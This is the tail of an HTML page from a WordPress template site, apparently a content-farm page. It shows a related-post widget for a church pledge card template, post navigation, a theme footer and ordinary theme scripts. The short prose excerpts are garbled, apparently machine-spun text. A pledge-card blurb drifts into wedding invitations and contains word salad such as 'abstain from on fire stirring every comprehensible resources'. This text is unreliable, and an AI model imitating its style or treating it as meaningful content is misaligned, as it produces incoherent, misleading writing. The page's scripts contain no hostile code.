valuable things in it. As we declare initial foundation is the last reveal and that circulate is made a decision by the watchers based on initiation the...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/church-pledge-card-template/" title="Church Pledge Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pledge-cards-for-churches-pledge-card-templates-card-with-church-pledge-card-template-60x60.jpg" class="alignleft" alt="Pledge Cards For Churches | Pledge Card Templates | Card with Church Pledge Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pledge-cards-for-churches-pledge-card-templates-card-with-church-pledge-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/pledge-cards-for-churches-pledge-card-templates-card-with-church-pledge-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/church-pledge-card-template/" rel="bookmark">Church Pledge Card Template</a></h4><p>Church Pledge Card Template. bearing in mind regards to arranging the ideal wedding, nothing is a far along priority than the solicitations and cards that you send to your visitors. You obsession to tell something, however you likewise need to abstain from on fire stirring every comprehensible resources. That is the place pardon nod template...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/ib-lab-report-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://templates.irmapost.me/check-request-template-word/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
